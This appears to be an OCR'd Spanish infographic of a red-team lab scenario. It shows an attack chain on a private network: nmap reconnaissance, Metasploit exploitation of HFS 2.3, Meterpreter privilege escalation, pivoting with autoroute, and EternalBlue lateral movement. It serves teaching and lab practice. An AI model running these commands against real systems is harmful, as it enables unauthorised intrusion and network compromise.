 FLUJO DEL ATAQUE Y MOVIMIENTO LATERAL (ESCENARIO RED TEAM)
Desde el reconocimiento inicial hasta el compromiso de la red interna
1 RECONOCIMIENTO
(Nmap - Descubrimiento
de hosts)
nmap -sn
192.168.1.0/24
Atacante
Kali Linux
192.168.1.99
2 ENUMERACIÓN
(Nmap - Escaneo de puertos
y servicios)
nmap -sV -sC
192.168.1.98
• 80/tcp HTTP HFS 2.3
• 135/tcp MSRPC
• 139/tcp NetBIOS
• 445/tcp SMB
• OS: Windows 7 SP1
3 EXPLOTACIÓN INICIAL
(Metasploit - HFS 2.3 RCE)
use exploit/windows/http/
rejetto_hfs_exec
set RHOSTS 192.168.1.98
exploit
Ejecución remota de código
sin autenticación
4 ACCESO REMOTO
(Meterpreter Session)
Sesión Meterpreter abierta
con éxito
Usuario: victima\victima
Privilegios: USER
5 ESCALACIÓN DE PRIVILEGIOS
(Post-explotación)
• Enumeración del sistema
• Búsqueda de vulnerabilidades
locales
• Escalación de privilegios
Privilegios obtenidos:
NT AUTHORITY\SYSTEM
Máquina 1 (Comprometida)
Windows 7 Professional SP1
192.168.1.98
Servicios identificados: 80 (HFS), 135 (MSRPC), 139 (NetBIOS), 445 (SMB)
6 POSTEXPLOTACIÓN
(Enumeración y recolección)
Enumeración de usuarios,
servicios y archivos
Artefactos encontrados:
• DarkComet RAT
• winse20w0.exe
• Múltiples usuarios con
permisos administrativos
7 PIVOTING
(Acceso a red interna)
Identificación de segunda interfaz
de red en la máquina comprometida
meterpreter > ipconfig
meterpreter > autoroute -s 192.168.56.0/24
Route added
Uso de socks proxy para acceder
a la red interna
RED INTERNA ACCESIBLE
192.168.56.0/24
Host: 192.168.56.110
8 ESCANEO INTERNO
(Desde la red comprometida)
Escaneo a través del pivoting
nmap -sT -Pn
192.168.56.0/24
Host identificado:
• 192.168.56.110
• Puerto 445 (SMB) abierto
• Vulnerable a MS17-010
9 MOVIMIENTO LATERAL
(Explotación MS17-010)
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.56.110
exploit
Compromiso exitoso del segundo host
Acceso remoto obtenido (Meterpreter)
IMPACTO DEL ATAQUE
• Compromiso total de la máquina inicial
• Acceso a la red interna mediante pivoting
• Identificación y explotación de nuevos hosts
• Posible robo de información y control total de la red
LEYENDA
Ejecución de comandos / herramientas
Uso de Metasploit Framework
Sistema Windows
Dispositivo de red
Archivos / Artefactos
Privilegios / Acceso
Reconocimiento
Enumeración
Explotación
Acceso
Escalación
Postexplotación
Pivoting
Escaneo interno
Movimiento lateral